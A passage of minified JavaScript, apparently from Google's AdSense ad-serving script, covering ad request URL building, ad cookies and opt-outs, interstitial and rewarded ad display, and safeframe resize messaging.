var pZ=X(function(a,b){const c=b.J;var d=b.Xa,e=b.pubWin;a=a.O;var f="";if(AV(c))f=(a.ca()?d.gk:d.fk).toString()+"#"+(encodeURIComponent("RS-"+c.google_reactive_sra_index+"-")+"&"+Ss({adk:c.google_ad_unit_key,client:c.google_ad_client,fa:c.google_reactive_ad_format})),VY(c,QK()),oZ(c);else if((d=c.google_pgb_reactive===5&&!!c.google_reactive_ads_config)||(d=c.google_reactive_ad_format,d=!(!c.google_reactive_ads_config&&yV(c)&&d!==16&&d!==10&&d!==11&&d!==40&&d!==41&&d!==42)),d||(d=c.google_reactive_ad_format, 
Oj(d)?(e=wl(e))&&kV(e,c,d,a)?(e=ZE(e),ot(e,d)?d=!1:(e.adCount[d]||(e.adCount[d]=0),e.adCount[d]++,d=!0)):d=!1:d=!1),d&&oZ(c)){d=f=b.J;var g=b.pubWin;e={};const r=g.document;var h={Xj:xl(g),gh:!1,dj:"",Vg:1};a:{var k=d.google_ad_width||g.google_ad_width,l=d.google_ad_height||g.google_ad_height;if(g&&g.top===g)var m=!1;else{m=g.document;var n=m.documentElement;if(k&&l){let u=1,w=1;g.innerHeight?(u=g.innerWidth,w=g.innerHeight):n&&n.clientHeight?(u=n.clientWidth,w=n.clientHeight):m.body&&(u=m.body.clientWidth, 
w=m.body.clientHeight);if(w>2*l||u>2*k){m=!1;break a}}m=!0}}h.gh=m;m=h.gh;n=sl(h.Xj).uh;k=hm(g);l=4;m||k!==1?m||k!==2?m&&k===1?l=7:m&&k===2&&(l=8):l=6:l=5;n&&(l|=16);h.dj=String(l);h.Vg=PK(g);n=h;h=n.Xj;m=n.gh;k=!!d.google_page_url;e.google_iframing=n.dj;n.Vg!==0&&(e.google_iframing_environment=n.Vg);if(!k&&r.domain==="ad.yieldmanager.com"){for(n=r.URL.substring(r.URL.lastIndexOf("http"));n.indexOf("%")>-1;)try{n=decodeURIComponent(n)}catch(u){break}d.google_page_url=n;k=!!n}k?(e.google_page_url= 
d.google_page_url,e.google_page_location=(m?r.referrer:r.URL)||"EMPTY"):(m&&tl(g.top)&&r.referrer&&g.top.document.referrer===r.referrer?e.google_page_url=g.top.document.URL:e.google_page_url=m?r.referrer:r.URL,e.google_page_location=null);if(r.URL===e.google_page_url)try{var p=Math.round(Date.parse(r.lastModified)/1E3)||null}catch{p=null}else p=null;e.google_last_modified_time=p;p=h===h.top?h.document.referrer:(p=Ks())&&p.referrer||"";e.google_referrer_url=p;OK(e,f);p=a.ca()?iU(f)?"pagead2.googlesyndication.com": 
"googleads.g.doubleclick.net":"pagead2.googlesyndication.com";a=mZ(b,a);e=b.J;d=e.google_ad_channel;g="/pagead/ads?";e.google_ad_client==="ca-pub-6219811747049371"&&nZ.test(d)&&(g="/pagead/lopri?");f=Rs(a,`https://${p}${g}`+(b.pageState.xujKL&&f.google_debug_params?f.google_debug_params:""))}vm(2,[c,f]);return{Ra:f,oa:!f}},{id:1437,H:{Ra:void 0,oa:void 0}});var qZ=X(function(a,b,c,d,e){var f=a.kh;if(!f)return{Ra:"",yc:""};if(!b.google_async_iframe_id){var g=c;g=Ps(Ks(g))||g;g.google_unique_id=(g.google_unique_id||0)+1}const h=Us(b);g=c===d?"a!"+h.toString(36):`${h.toString(36)}.${Math.floor(Math.random()*2147483648).toString(36)+Math.abs(Math.floor(Math.random()*2147483648)^Date.now()).toString(36)}`;c=oU(d,c,e,!0)>0;d={ifi:h,uci:g};c&&(c=QK(),d.btvi=VK(c,21,1),XK(c,21));f=Rs(d,f);Vl()&&!AV(b)&&(f=pn(f,"fsb",1));return a.Aa?{Ra:pn(f,"fca","1"),yc:g}: 
{Ra:f,yc:g}},{id:1438,H:{Ra:void 0,yc:void 0}});var rZ=X(function(a){const b=a.url;if(a.oa)return{Ra:""};a=b;a.length>61440&&(a=a.substring(0,61432),a=a.replace(/%\w?$/,""),a=a.replace(/&[^=]*=?$/,""),a+="&trunc=1");if(a!==b){let c=b.lastIndexOf("&",61432);c===-1&&(c=b.lastIndexOf("?",61432));PD("trn",{ol:b.length,tr:c===-1?"":b.substring(c+1),url:b},.01)}return{Ra:a}},{id:1374,H:{Ra:void 0}});var sZ=class extends lW{constructor(a,b,c,d,e,f){super(a,b,c,d,f);this.na=e;this.output=iW(this,new $V);this.complete=new dW}A(a){a.then(b=>{b instanceof TV||(VV(this.output,b),this.complete.notify())},b=>{this.na?VV(this.output,this.na(b)):this.output.setError(new SV(`output error: ${b.message}`),()=>{this.G.Ha({methodName:this.id,Ya:b})});this.complete.notify()})}j(a){this.na?(VV(this.output,this.na(a)),this.complete.notify()):super.j(a)}};function tZ(a,b){a.id=b.id;a.na=b.na;return a} 
function uZ(a,b,c,...d){return new sZ(a.id,a,b,c,a.na,d)};function vZ(a,b){vu(a,b);a.T.push(b);return b}function Z(a,b,c,...d){return vZ(a,nW(b,a.D,c,...d))}function wZ(a,b,c,...d){return vZ(a,uZ(b,a.D,c,...d))}function xZ(a,b){a.X.push(b);vu(a,b);return b}async function yZ(a){a.A.length&&await Promise.all(a.A.map(d=>d.aa.promise));if(await a.la()){for(var b of a.T)b.start();for(var c of a.X)yZ(c);if(a.F&&(b=Object.keys(a.F),b.length)){c=await Promise.all(Object.values(a.F).map(e=>e.promise));let d=0;for(const e of b)a.Fa[e]=c[d++]}}a.aa.resolve(a.Fa)} 
var zZ=class extends uu{constructor(a){super();this.D=a;this.T=[];this.X=[];this.Fa={};this.A=[];this.aa=new aT;this.F={}}run(){yZ(this)}async la(){return!0}g(){super.g();this.T.length=0;this.X.length=0;this.A.length=0}};var AZ=class extends zZ{constructor(a,b,c,d,e){super(a);a=W(Z(this,pZ,{O:c},b),d);b=Z(this,qZ,{kh:a.Ra,Aa:e},b.J,b.pubWin,b.L,b.ha);this.j={Bm:Z(this,rZ,{oa:a.oa,url:b.Ra}).Ra,oa:a.oa,yc:b.yc}}};var BZ=X(function(a,b){return{O:b.O}},{id:1462,H:{O:void 0}});var CZ=X(function(a,b,c,d,e){b=a.pb;return a.O.ca()||b?{Ud:!0}:(PD("afc_noc_req",{client:d.google_ad_client,isGdprCountry:e.OSCLM.UWEfJ.toString()},R(iy)),{Ud:!1})},{id:1381,H:{Ud:void 0}});function DZ(a,b,c,d,e){const f=WS(a,"gpi-uoo",(g,h)=>{if(h.source===c){h=fl(g.userOptOut?"1":"0");h=Af(h,2,2147483647);h=Ef(h,3,"/");h=Ef(h,4,a.location.hostname);var k=new HX(a,e);FX(k,"__gpi_opt_out",h,b);if(g.userOptOut||g.clearAdsData)GX(k,"__gads",b),GX(k,"__gpi",b)}});d.push(f)};var EZ=X(function(a,b,c){a=a.O;if(a.ca()){c=new HX(b,c);b=b.location.hostname;var d=CX(c,"__gpi_opt_out",a);d&&(d=fl(d),d=Af(d,2,2147483647),d=Ef(d,3,"/"),b=Ef(d,4,b),FX(c,"__gpi_opt_out",b,a))}return{}},{id:1382,H:{}});var FZ=X(function(a,b,c){a=a.O;IX(20,b,a,c);IX(17,b,a,c);return{}},{id:1433,H:{}});var GZ=X(function(a,b){Q(vz)&&(b.aieuf=!0,b.aicrs=!0);return{}},{id:1449,H:{}});function HZ(){return navigator.cookieDeprecationLabel?Promise.race([navigator.cookieDeprecationLabel.getValue().then(a=>({status:1,label:a})).catch(()=>({status:2})),gm(R(DA),{status:5})]):Promise.resolve({status:3})}var IZ=tZ(async function(a){a=a.O;Q(BA)&&a.ca()?(a=QK(),a=TK(a,39,HZ)):a=null;return a},{id:1432});var JZ=X(function(a,b){var c=b.J.google_reactive_ads_config;if(!c)return{};a=a.O;vV(b.L,c);CV(c,b,a);c=c.page_level_pubvars;na(c)&&Tj(b.J,c);return{}},{id:1434,H:{}});var KZ=X(function(a,b){a=a.O;a:{var c=[t.top];var d=[];let f=0,g;for(;g=c[f++];){d.push(g);try{if(g.frames)for(let h=0;h<g.frames.length&&c.length<1024;++h)c.push(g.frames[h])}catch{}}c=d;for(d=0;d<c.length;d++)try{var e=c[d].frames.google_esf;if(e){mm=e;break a}}catch(h){}mm=null}if(mm)return{};e=Ll("IFRAME");e.id="google_esf";e.name="google_esf";Xi(e,a.ca()?b.gk:b.fk);e.style.display="none";e&&document.documentElement.appendChild(e);return{}},{id:1441,H:{}});Ti`https://securepubads.g.doubleclick.net/pagead/js/car.js`;Ti`https://securepubads.g.doubleclick.net/pagead/js/cocar.js`;var LZ=Ti`https://ep3.adtrafficquality.google/ivt/worklet/caw.js`;function MZ(a){const b=[];for(let c=0;c<8;++c){const d=new sS(f=>{b.push({url:f})}),e=Yq(Xq(Wq(new Zq,a),c));d.G(e)}return b}function NZ(a,b=()=>{}){const c=bk();c.sharedStorage&&!c.clientAgeRequested&&(c.clientAgeRequested=!0,c.sharedStorage.createWorklet(LZ.toString(),{dataOrigin:"script-origin"}).then(d=>{OZ(d,c,a,b)}).catch(b))} 
function OZ(a,b,c,d=()=>{}){a.selectURL("ps_caus",MZ(c),{resolveToConfig:!0,savedQuery:"ps_cac"}).then(e=>{if(e){var f=b.document.body;const g=document.createElement("fencedframe");g.id="ps_caff";g.name="ps_caff";g.mode="opaque-ads";g.config=e;vk(g,"display","none");f.appendChild(g)}}).catch(d)};var PZ=X(function(a,b,c){if(Q(wA)){a=uX(b.isSecureContext,b,b.document);const d=!!b.sharedStorage?.createWorklet;c&&a&&d&&!VK(QK(),34,!1)&&(WK(QK(),34,!0),NZ(fm(b),e=>{let f=void 0;e.message.includes("sharedStorage.worklet.addModule is disabled")&&(f=1E-4);JD.ta(1279,e,f)}))}return{}},{id:1435,H:{}});var QZ=tZ(async function(a,b){return b.g?.gl||Promise.resolve()},{id:1436});var RZ=X(function(a,b){a.cookieDeprecationLabel&&(b.cookieDeprecationLabel=a.cookieDeprecationLabel);return{}},{id:1439,H:{}});var SZ=class extends zZ{async la(){const a=await this.j();a||this.l();return a}};async function TZ(a,b,c){a=new UZ(b.id,b,a,c,b.na);await a.start();b=await a.D.promise;a.dispose();return b}class UZ extends lW{constructor(a,b,c,d,e){super(a,b,c,d,[]);this.na=e;this.D=ha(Promise,"withResolvers").call(Promise)}X(){const a=this.f(kW(this),...this.K);this.D.resolve(a)}A(){}j(a){this.na!==void 0?this.D.resolve(this.na(a)):super.j(a)}}function VZ(a,b){a.id=b.id;a.na=b.na;return a};const WZ=VZ(function(a){return a.Sa},{id:1464}); 
var XZ=class extends SZ{constructor(a,b,c,d,e){super(a);this.ia=a;this.Sa=d;a=W(Z(this,KZ,{O:c},b.Xa),e);a=W(wZ(this,IZ,{O:c}),a.finished);d=Z(this,RZ,{cookieDeprecationLabel:a.output},b);d=W(Z(this,FZ,{O:c},b.pubWin,b.l),d.finished);d=W(Z(this,JZ,{O:c},b),d.finished);c=W(Z(this,PZ,{O:c},b.pubWin,b.pb),d.finished);c=W(wZ(this,QZ,{},b),c.finished);this.G=W(Z(this,GZ,{},b.J),c.complete).finished;this.cookieDeprecationLabel=a.output}async j(){return TZ(this.ia,WZ,{Sa:this.Sa})}l(){this.G.notify();VV(this.cookieDeprecationLabel, 
null)}};var YZ=X(function(a,b){return Q(IA)&&b.pageState.uNjDc?{Aa:!1}:{Aa:Q(GA)&&!!b.pubWin.fetch&&!AV(b.J)&&!yV(b.J)}},{id:1488,H:{Aa:void 0}});var ZZ=X(function(a,b){var c=b.pubWin;const d=b.ha;var e=b.J;const f=b.Tc;a=R(RA);e=!pt(e.google_reactive_ad_format)&&(yV(e)||e.google_reactive_ads_config);if(b.g?.eh||a<=0||wl(c)||!t.IntersectionObserver||e)return{};b.g={};const g=R(SA),h=new Ur(f),k=Ym();c=new Promise(l=>{let m=0;const n=b.g,p=new t.IntersectionObserver(ND(1236,r=>{if(r=r.find(u=>u.target===d))h.De.Ve.Ze.g.g.Rd({Yc:Ym()-k,rn:++m}),n.Ul=r.isIntersecting&&r.intersectionRatio>=g,l()}),{threshold:[g]});p.observe(d);n.eh=p});b.g.gl= 
Promise.race([c,gm(a,null)]).then(l=>{h.De.Ve.Ze.g.j.Rd({Yc:Ym()-k,status:l===null?"TIMEOUT":"OK"})});return{}},{id:1345,H:{}});function $Z(a,b,c,d){a.I?.De.Ve.sk.Zk.Na({mk:b,Yk:c,zm:d,ka:1})} 
var a_=class extends uu{constructor(a,b,c){var d=["__eoi","__gads","__gpi","__gpi_opt_out"];super();this.C=b;this.ia=c;this.I=void 0;this.j=new Map;this.l=!1;for(const e of d)this.j.set(e,null);!b.cookieStore||!a.ca()||Wa()&&hm(this.C)===2||b.origin==="null"||(this.cookieStore=b.cookieStore,this.cookieStore.getAll().then(e=>{if(!this.B&&this.cookieStore){for(const g of e)d.includes(g.name)&&this.j.set(g.name,g);var f=g=>{if(!this.B){for(const h of g.changed)this.j.has(h.name)&&this.j.set(h.name,h); 
for(const h of g.deleted)this.j.has(h.name)&&this.j.set(h.name,null)}};this.cookieStore.addEventListener("change",f);wu(this,()=>{this.cookieStore?.removeEventListener("change",f)});this.l=!0}}).catch(e=>{this.ia.Ha({methodName:1607,Ya:e})}).finally(()=>{}))}get(a,b){if(b&&!b.ca())return null;if(!this.l)return $Z(this,"safe_storage",a,"read"),cQ(a,this.C);$Z(this,"cookie_store",a,"read");return this.j.get(a)?.value??null}set(a,b,c){c&&!c.ca()||!this.j.has(a)||(this.l&&this.cookieStore?(b={name:a, 
value:b.getValue(),expires:mx(nf(b,2))*1E3,domain:C(b,4)||void 0,path:C(b,3)||void 0,sameSite:"none"},$Z(this,"cookie_store",a,"write"),this.cookieStore.set(b).catch(d=>{d instanceof Error&&(d.message=`${d.message} (Cookie: ${a})`);this.ia.Ha({methodName:1608,Ya:d})})):(c=mx(nf(b,2))-Date.now()/1E3,c={Jd:Math.max(c,0),path:C(b,3),domain:C(b,4),secure:!1},$Z(this,"safe_storage",a,"write"),dQ(a,b.getValue(),c,this.C)))}delete(a,b){if(b.ca()&&this.j.has(a))if(b=this.j.get(a),this.l&&this.cookieStore&& 
b&&!Wa()){var c={name:a,domain:b.domain||void 0};$Z(this,"cookie_store",a,"delete");this.cookieStore.delete(c).catch(d=>{d instanceof Error&&(d.message=`${d.message} (Cookie: ${a})`);this.ia.Ha({methodName:1609,Ya:d})})}else{$Z(this,"safe_storage",a,"delete");for(c of Ts(this.C.location.hostname))eQ(a,this.C,c)}}};var b_=X(function(a,b,c){a=new a_(a.O,b.pubWin,c);b.l=a;return{}},{id:1638,H:{}});var c_=X(function(a,b,c){const d=a.ja;d&&d.setAttribute("data-google-container-id",a.yc);a=b.iaaso;a!=null&&(b=c.parentElement,(b&&GB.test(b.className)?b:c).setAttribute("data-auto-ad-size",a));d.setAttribute("tabindex","0");d.setAttribute("title","Advertisement");d.setAttribute("aria-label","Advertisement");return{}},{id:1418,H:{}});var d_=X(function(a){return{ja:a.Aa?a.yl:a.xn}},{id:1489,H:{ja:void 0}});function e_(a,b){const c=Ll("STYLE",a);c.textContent=Ci(Di`* { pointer-events: none; }`);a?.head.appendChild(c);setTimeout(()=>{a?.head.removeChild(c)},b)}function f_(a,b,c){if(!a.body)return null;const d=new g_;d.apply(a,b);return()=>{var e=c||0;e>0&&e_(b.document,e);vk(a.body,{filter:d.g,webkitFilter:d.g,overflow:d.l,position:d.B,top:d.A});b.scrollTo(0,d.j)}} 
class g_{constructor(){this.g=this.A=this.B=this.l=null;this.j=0}apply(a,b){this.l=a.body.style.overflow;this.B=a.body.style.position;this.A=a.body.style.top;this.g=a.body.style.filter?a.body.style.filter:a.body.style.webkitFilter;this.j=rt(b);vk(a.body,"top",`${-this.j}px`)}};function h_(a,b){var c;if(!a.l)for(a.l=[],c=a.j.parentElement;c;){a.l.push(c);if(a.K(c))break;c=c.parentNode&&c.parentNode.nodeType===1?c.parentNode:null}c=a.l.slice();let d,e;for(d=0;d<c.length;++d)(e=c[d])&&b.call(a,e,d,c)}var i_=class extends uu{constructor(a,b,c){super();this.j=a;this.X=b;this.F=c;this.l=null;wu(this,()=>this.l=null)}K(a){return this.F===a}};function j_(a,b){const c=a.F;c&&(b?(hF(a.G),I(c,{display:"block"}),a.D.body&&!a.A&&(a.A=f_(a.D,a.X,a.aa)),c.setAttribute("tabindex","0"),c.setAttribute("aria-hidden","false"),a.D.body.setAttribute("aria-hidden","true")):(iF(a.G),I(c,{display:"none"}),a.A&&(a.A(),a.A=null),a.D.body.setAttribute("aria-hidden","false"),c.setAttribute("aria-hidden","true")))} 
function k_(a){j_(a,!1);const b=a.F;if(b){var c=l_(a.T);h_(a,d=>{I(d,c);vt(d)});a.j.setAttribute("width","");a.j.setAttribute("height","");vk(a.j,c);vk(a.j,m_);vk(b,n_);vk(b,{background:"transparent"});I(b,{display:"none",position:"fixed"});vt(b);vt(a.j);Bl(a.T)<=1||(vk(b,{overflow:"scroll","max-width":"100vw"}),$l(b))}} 
var o_=class extends i_{constructor(a,b,c){var d=R(QA);super(a,b,c);this.T=b;this.aa=d;this.A=null;this.D=b.document;this.G=bF(new gF(b),2147483646)}},n_={backgroundColor:"white",opacity:"1",position:"fixed",left:"0px",top:"0px",margin:"0px",padding:"0px",display:"none",zIndex:"2147483647"},m_={left:"0",position:"absolute",top:"0"};function l_(a){a=Bl(a);a=100*(a<1?1:a);return{width:`${a}vw`,height:`${a}vh`}};var p_=class extends o_{constructor(a,b,c){super(b,a,c);k_(this)}K(a){return a.classList?a.classList.contains("adsbygoogle"):hb(a.classList?a.classList:(typeof a.className=="string"?a.className:a.getAttribute&&a.getAttribute("class")||"").match(/\S+/g)||[],"adsbygoogle")}};const q_={[1]:"closed",[2]:"viewed",[3]:"dismissed"};async function r_(a,b,c,d,e){a=new s_(a,b,c,d,e);await a.init();return a}function t_(a){return setTimeout(ND(728,()=>{u_(()=>{a.D.reject()});a.dispose()}),R(MA)*1E3)}function v_(a,b){var c=bT(a.j).then(()=>{clearTimeout(b);a.D.resolve()});OD(1005,c);c=cT(a.j).then(d=>{w_(a,q_[d.status],d.payload)});OD(1006,c);c=dT(a.j).then(()=>{w_(a,"error")});OD(1004,c)} 
function x_(a){a.C.location.hash!==""&&PD("pub_hash",{o_url:a.C.location.href},.1);a.C.location.hash="goog_fullscreen_ad";const b=ND(950,c=>{c.oldURL.endsWith("#goog_fullscreen_ad")&&(a.l===10?(w_(a,"closed"),a.C.removeEventListener("hashchange",b)):(a.C.location.hash="goog_fullscreen_ad",YS(a.j.Jg,"fullscreen",{eventType:"backButton"},"*")))});a.C.addEventListener("hashchange",b);wu(a,()=>{a.C.removeEventListener("hashchange",b);a.C.location.hash==="#goog_fullscreen_ad"&&a.C.history.back()})} 
function u_(a){try{a()}catch(b){}}function w_(a,b,c){j_(a.G,!1);a.A&&(c&&b==="viewed"?u_(()=>{a.A({status:b,reward:c})}):u_(()=>{a.A({status:b})}));a.l===11&&PD("fs_ad",{tgorigin:a.J.google_tag_origin,client:a.J.google_ad_client,url:a.J.google_page_url??"",slot:a.J.google_ad_slot??"0",ratype:a.l,clostat:b},1);a.dispose()} 
var s_=class extends uu{constructor(a,b,c,d,e){super();this.C=a;this.F=b;this.K=c;this.l=d;this.J=e;this.A=null;this.G=new p_(a,c,b);a=new fT(this.l===10?1:2,this.C,this.K.contentWindow);a.init();this.j=a;this.D=new aT;this.F.dataset["slotcar"+(this.l===10?"Interstitial":"Rewarded")]="true"}async init(){const a=t_(this);v_(this,a);wu(this,()=>{this.j.dispose();clearTimeout(a);dk(this.F)});await this.D.promise}show(a){this.B||(this.A=a,j_(this.G,!0),t.IntersectionObserver||YS(this.j.Jg,"fullscreen", 
{eventType:"visible"},"*"),x_(this))}disposeAd(){this.dispose()}};var y_=X(function(a,b,c,d){a=a.ja;if(!b.google_acr)return{};if(b.google_wrap_fullscreen_ad){const e=b.google_acr;r_(c,d.parentElement,a,b.google_reactive_ad_format,b).then(e).catch(()=>{e(null)})}else b.google_acr(a);return{}},{id:1354,H:{}});const z_=(a,b)=>{try{const n=B(b,6)===void 0?!0:B(b,6);var c=Xk(D(b,2)),d=C(b,3);a:switch(D(b,4)){case 1:var e="pt";break a;case 2:e="cr";break a;default:e=""}var f=new Zk(c,d,e),g=y(b,Vk,5)?.g()??"";f.Sc=g;f.j=n;var h=!!B(b,7);f.Yb=h;var k=!!B(b,8);f.Ib=k;var l=!!B(b,9);f.g=l;f.C=a;var m=f.build();Uk(m)}catch{}};function A_(a,b){a.goog_sdr_l||(Object.defineProperty(a,"goog_sdr_l",{value:!0}),a.document.readyState==="complete"?z_(a,b):Kk(a,"load",()=>void z_(a,b)))};var B_=X(function(a,b,c,d,e){a=a.O;var f=lL();f.g&&(f.state.tar+=1);f.ob=b.google_page_url;b=new Wk;f=new Vk;var g=String(fm(c));f=Ff(f,1,g);b=z(b,5,f);b=F(b,4,1);b=F(b,2,1);d=d.jTCuI||C(e,2);d=Ff(b,3,d);a=a.ca();a=yf(d,6,a);Q(Wx)&&yf(a,7,!0);Q(OA)&&yf(a,8,!0);Q(NA)&&yf(a,9,!0);A_(c,a);return{}},{id:1347,H:{}});function C_(a,b,c){const d=b.parentElement?.classList.contains("adsbygoogle")?b.parentElement:b;c.addEventListener("load",()=>{D_(d)});return XS(a,"adpnt",(e,f)=>{if(qt(f,c.contentWindow)){e=tt(e).qid;try{c.setAttribute("data-google-query-id",e),a.googletag??(a.googletag={cmd:[]}),a.googletag.queryIds=a.googletag.queryIds??[],a.googletag.queryIds.push(e),a.googletag.queryIds.length>500&&a.googletag.queryIds.shift()}catch{}d.dataset.adStatus="filled";e=!0}else e=!1;return e})} 
function D_(a){setTimeout(()=>{a.dataset.adStatus!=="filled"&&(a.dataset.adStatus="unfilled")},1E3)};var E_=X(function(a,b,c,d){a=a.ja;b&&d.push(C_(b,c,a));return{}},{id:1423,H:{}});function F_(a){if(a.location?.ancestorOrigins)return a.location.ancestorOrigins.length;let b=0;ul(()=>{b++;return!1},a);return b}function G_(a,b,c,d="//tpc.googlesyndication.com"){var e=c;e&&(e="?"+e);b=d+("/safeframe/"+b+"/html/container.html"+e);(a=F_(a))&&(b+=`${c?"&":"?"}n=${a}`);return`https:${b}`};var H_={bm:function(a){if(typeof a.version!=="string")throw new TypeError("version is not a string");if(!/^[0-9]+-[0-9]+-[0-9]+$/.test(a.version))throw new RangeError(`Invalid version: ${a.version}`);if(typeof a.gg!=="string")throw new TypeError("subdomain is not a string");if(!/^[a-z0-9]([a-z0-9-]{0,61}[a-z0-9])?$/.test(a.gg))throw new RangeError(`Invalid subdomain: ${a.gg}`);return Fi(`https://${a.gg}.safeframe.googlesyndication.com/safeframe/${a.version}/html/container.html`)},Yo(a){return Ti`https://tpc.googlesyndication.com/safeframe/${a}/html/container.html`}}; 
function I_(a){return`//${a}${".safeframe.googlesyndication.com"}`}function J_(a,b){return(b=F_(b))?Ui(a,new Map([["n",String(b)]])):a}var L_=nj(K_);function K_(){let a="";for(const b of M_())b<=15&&(a+="0"),a+=b.toString(16);return a} 
function M_(){if(typeof window.crypto?.getRandomValues==="function"){var a=new Uint8Array(16);window.crypto.getRandomValues(a);return a}a=window;if(typeof a.msCrypto?.getRandomValues==="function"){var b=new Uint8Array(16);a.msCrypto.getRandomValues(b);return b}a=Array(16);for(b=0;b<a.length;b++)a[b]=Math.floor(Math.random()*255);return a};function N_(a,b,c){try{if(!O_(a,c.origin)||!qt(c,a.j.contentWindow))return}catch(f){return}const d=b.msg_type;let e=null;typeof d==="string"&&(e=a.messageHandlers[d])&&a.kb.Tb(168,()=>{e.call(a,b,c)})}function O_(a,b){return a.kk.includes(b)||em(b)} 
var P_=class extends uu{constructor(a,b){var c=JD,d=HD,e=Q(GA)?[`https:${I_(L_())}`]:[];super();this.l=a;this.j=b;this.kb=c;this.I=d;this.kk=e;this.messageHandlers={};this.la=[];this.nb=this.kb.Ub(168,(f,g)=>void N_(this,f,g));this.mi=this.kb.Ub(169,(f,g)=>ut(this.l,"ras::xsf",this.I,g));this.init({})}init(){this.aa(this.messageHandlers);this.la.push(WS(this.l,"sth",this.nb,this.mi))}g(){for(const a of this.la)a();this.la.length=0;super.g()}};var Q_=class extends P_{};function R_(a,b,c,d=null,e){return new S_(a,b,c,d,e)} 
var S_=class extends Q_{constructor(a,b,c,d,e){super(a,b);this.Ta=c;this.O=d;this.A=e;this.ia=lL();this.D=()=>{};Kk(this.j,"load",this.D)}g(){Lk(this.j,"load",this.D);super.g()}aa(a){a["adsense-labs"]=b=>{if(b=tt(b).settings)if(b=Eg(hl,JSON.parse(b)),If(b,1)){var c=b.ga;if(Ze(b,c,c[v]|0,gl,4,3).length>0){var d=c=$e(b,gl,4,Je(mc)),e=this.ia,f=new yp;for(var g of d)switch(g.getVersion()){case 1:xf(f,1,!0);break;case 2:xf(f,2,!0)}g=new zp;g=A(g,1,Ap,f);BL(e,g);g=this.l;e=this.O;f=this.A;if(!VK(QK(), 
37,!1)){g=new HX(g,f);for(var h of c)switch(h.getVersion()){case 1:FX(g,"__gads",h,e);break;case 2:FX(g,"__gpi",h,e)}WK(QK(),37,!0)}Ce(b,4)}if(h=y(b,gl,5))c=this.l,g=this.A,VK(QK(),40,!1)||(c=new QX(c,g),c.g?c.g.set("__eoi",h):(g=mx(nf(h,2))-Date.now()/1E3,g={Jd:Math.max(g,0),path:C(h,3),domain:C(h,4),secure:!1},dQ("__eoi",h.getValue(),g,c.j)),WK(QK(),40,!0));Ce(b,5);h=this.l;c=C(b,1)||"";g=this.Ta;if(Iv(nQ({C:h,Ta:g}))){g=mX(h,g);b!==null&&(g[c]=ce(b));try{h.localStorage.setItem("google_adsense_settings", 
JSON.stringify(g))}catch(k){}}}}}};var T_=X(function(a,b,c,d){const e=a.ja,f=a.za;a=a.O;b&&f(R_(b,e,c.OSCLM.UWEfJ,a,d));return{}},{id:1424,H:{}});var U_=X(function(a,b,c,d){return{za:e=>{e&&d.push(()=>{e.dispose()})},Qa:b&&(!yV(c)||zV(c))}},{id:1425,H:{za:void 0,Qa:void 0}});var V_=X(function(a,b,c,d){DZ(b,a.O,a.ja.contentWindow,c,d);return{}},{id:1429,H:{}});function W_(a){const b=a.K.getBoundingClientRect(),c=b.top+b.height<0;return!(b.top>a.j.innerHeight)&&!c} 
var X_=class extends uu{constructor(a,b,c){super();this.j=a;this.D=b;this.K=c;this.F=0;this.A=W_(this);const d=pj(this.G,this);this.l=ND(433,()=>{nm.requestAnimationFrame?nm.requestAnimationFrame(d):d()});Kk(this.j,"scroll",this.l,Hk)}G(){const a=W_(this);if(a&&!this.A){var b={rr:"vis-bcr"};const c=this.D.contentWindow;c&&(ZS(c,"ig",b,"*",2),++this.F>=10&&this.dispose())}this.A=a}dispose(){this.l&&Lk(this.j,"scroll",this.l,Hk)}};var Y_=X(function(a,b,c){const d=a.ja,e=a.Qa;a=a.za;b&&e&&a(b.IntersectionObserver?null:new X_(b,d,c));return{}},{id:1427,H:{}});var Z_=X(function(a,b){if(Q(Zx)||Q(Qx)){if(t.MutationObserver===void 0||t.DOMRect===void 0)return{};const c=b.ha.parentElement||null;c&&GB.test(c.className)&&wT(c).j(d=>{(Q(Tx)||d!=="unfill-optimized")&&b.Lb?.aa(c);d!==null&&b.Lb?.la(c,d,b.J)})}return{}},{id:1512,H:{}});function $_(a,b){const c=a.pubWin,d=a.J.google_ad_client,e=YK();let f=null;const g=WS(c,"pvt",(h,k)=>{typeof h.token==="string"&&k.source===b.contentWindow&&(f=h.token,g(),e[d]=e[d]||[],e[d].push(f),e[d].length>100&&e[d].shift())});a.Ga.push(g);return()=>{f&&Array.isArray(e[d])&&(ib(e[d],f),e[d].length||delete e[d],f=null)}};var a0=X(function(a,b){return{gf:$_(b,a.ja)}},{id:1430,H:{gf:void 0}});var b0=class extends G{},c0=li(b0);var f0=class extends Q_{constructor(a,b,c,d,e){super(a,b);this.ha=c;this.J=d;this.Kb=e}aa(a){a["resize-me"]=(b,c)=>{if(this.Kb&&this.l?.location?.hash?.match(/\bgoog_cpmi=([^&]*)/)){var d=this.J.google_ad_client;if(typeof d!=="string")throw new GD(`Invalid property code ${d}`);c=this.Kb;b=new b0;b=Ff(b,2,d);d0(c,b)}else{this.Kb&&(d=tt(b),d.r_affa&&d.r_affa!==""&&(d=c0(d.r_affa),e0(this.Kb,d)));b=tt(b);var e=b.r_chk;if(e==null||e===""){d=Pl(b.r_nw);var f=Pl(b.r_nh),g=Pl(b.r_no);g!=null||d!==0&&f!== 
0||(g=0);var h=b.r_str;h=h?h:null;{var k=/^true$/.test(b.r_ao),l=/^true$/.test(b.r_ifr),m=/^true$/.test(b.r_cab);const r=window;if(r)if(h==="no_rsz")b.err="7",d=!0;else{var n=new GY(this.j);if(n.g){var p=n.getWidth();p!=null&&(b.w=p);p=n.getHeight();p!=null&&(b.h=p);HY(n,h,f,m)?(n=this.ha,e=LY(r,n,{width:d,height:f,opacity:g,check:e,fg:h,af:k,Xf:l,Me:m},[this.j]),b.r_cui&&/^true$/.test(b.r_cui.toString())&&I(n,{height:`${f===null?0:f-48}px`,top:"24px"}),d!=null&&(b.nw=d),f!=null&&(b.nh=f),b.rsz=e.toString(), 
